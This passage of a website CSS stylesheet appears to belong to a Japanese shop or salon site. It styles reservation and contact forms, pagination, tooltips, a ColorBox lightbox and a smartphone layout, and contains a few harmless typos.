	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
		};
 }
		
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #575757;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
 
.reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}    
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }  

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #333333;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #333333;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #989898;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #333333;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #333333;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #989898;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bold;
	background: background: rgb(51,51,51);
	background: rgba(51,51,51,0.6);;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid ##333333;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {                                                                      
  font-size: 13px;
  }

img { 
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}
	
html>body #wrapper {
  background-image: none;
	background: rgba(255,255,255,0.6); 
	}	

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}
	
div#contents {
  float: none;
  width: 100%;
  margin: 0;
  }
	
div#wrapper_inner {
	margin: 0 20px;
	}

div#main {
  margin: 0 ;
  float: none;
	width: 100%;
	}
	
div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 40px 0;
  float: none;
	width: 100%;
	}
	
div#navi_inner {
  margin: 0 -20px;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }  

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
	
#header {
	padding: 0;
	}
	
#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer { 	
  color: #575757;
  }
  
div#footer_inner {
  border-top: 1px solid #878787;
  padding: 20px 0 0 0; 
  margin: 0 -20px;
  background-color: rgba(51,51,51,0.3);
  }

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
.site_title {
  padding: 0 0 38px 0;
  }   
  
h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;	
	}
	
.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;		
  }
				
/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;	
	background-image: url(/img/theme_beauty/navi_arrow_3.png);                            
	background-repeat: no-repeat;
	background-position: right center;
	background-color: rgba(255,255,255,0.6);    
	}		

html>body #navi ul li a:hover {
	background-size: 30px 18px;
  background-image: url(/img/theme_beauty/navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: right center;                          
	}

html>body #navi ul li .active {
	background-size: 30px 18px;
  background-image: url(/img/theme_beauty/navi_arrow_white.png);
  background-repeat: no-repeat;
	background-position: right center;
  }
  
#navi ul.sub_navi {
	margin: 20px 0 15px;
	border-top: none;
	}  
	
#navi ul.sub_navi li a {
  margin: 0 0 5px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background: no-repeat 23px 4px url(/img/theme_beauty/sub_navi_arrow_3.png);
	}
	
#navi ul.sub_navi li a:hover {  
	background: no-repeat 23px 4px url(/img/theme_beauty/sub_navi_arrow_3_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
display: -webkit-box;
-moz-box-align: center;
-webkit-box-align: center;
-moz-box-pack: center;
-webkit-box-pack: center;
  color: #ffffff;
	background: rgb(51,51,51);
	background: rgba(51,51,51,0.6);;      
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}
			
.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */
  
.qr_area_smartphone {
  border: none;
  margin: 0;  
  padding: 0;
  }  

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }
	
.counter_title {
  border: none;
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
display: -webkit-box;
-moz-box-align: center;
-webkit-box-align: center;
-moz-box-pack: center;
-webkit-box-pack: center;
  color: #ffffff;
	background: rgb(51,51,51);
	background: rgba(51,51,51,0.6);;
	}
		
.counter_today {
  margin: 15px 0 12px 10px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 10px;
	}
	
.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: rgba(255,255,255,0.6);
  margin: 0 20px 20px;
  border: 1px solid #878787;
  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }
      
.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #575757;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #333333;
  padding-top: 10px;
  border-top: 1px dotted #878787;
  clear: both;
  text-align: center;
  }

.copyright_smartphone {
  color: #575757;
  padding-top:  20px; 
  border-top: 1px solid #878787;
  margin: 10px 0;
  float: none;
  text-align: center;
  }

.powered_smartphone {
  color: #575757;
  float: none;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 20px 0;
  }	

.caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }    
  
.page_title_top {
  float: none;
	text-align: center;
	}  
	
.page_title_info{
	font-size: 20px;
  }
	
.information_area ul {
  line-height: 23px;
	margin: 20px 0 20px 0;
	}
		
.top_info_date{
	margin-right: 13px;
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */
	
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
			
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */
	
.album {
  margin: 0;
	padding: 0 0 0 13px;
	}
	
.album:last-child {
	padding: 0 0 0 13px;
  border-bottom: 1px dotted #333333;
	}		
	
.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #575757;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}

.table_detail {
	background-image: none;
	background-color: rgba(255,255,255,0.5);
	}	
	
.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}		

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button {
  width: 100%;
  }  	
	
.contact_name {
	width: 100%;
	}
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width:100%;
	}
	
.checkbox input {
	width:30px;
	height: 30px;
	}
	
.radio input {
  width:30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
	margin: 20px 0 0 0; 
	}
	
.personal_info_txt{
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
  line-height:2.5em;
  vertical-align: bottom;
  }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
  
.reservation_form .reservation_name {
  width: 100%;
  }
  
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_area .button {
  width: 100%;
  }    

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

}
